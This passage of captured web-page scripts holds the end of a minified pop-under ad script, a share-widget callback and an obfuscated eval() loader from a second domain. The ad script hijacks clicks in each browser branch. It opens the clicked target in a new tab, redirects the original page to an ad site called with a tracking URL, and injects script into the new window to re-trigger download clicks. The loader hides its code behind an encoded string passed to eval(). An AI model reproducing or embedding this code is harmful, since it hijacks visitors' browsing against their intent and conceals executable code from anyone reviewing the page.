							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDA3NTJfMTNfMTc2ODg4MzQ2MzczOTkwOTkxNzZfMjBfMy4xMzMuODIuMjJeNGUyMzkwZTU1MTA4YzBjN2NkNDgwYmFmODZiNTY1ZDFeMDcuMS4yMC4yMDI2','//cs11.kllastroad.com/content/61419/3459455.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17688834637399099176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768883462744522
body_size: 396
content:
cb__utl_cb_share_1768883462744522('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2323
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"JrctXIVab",9,2,21))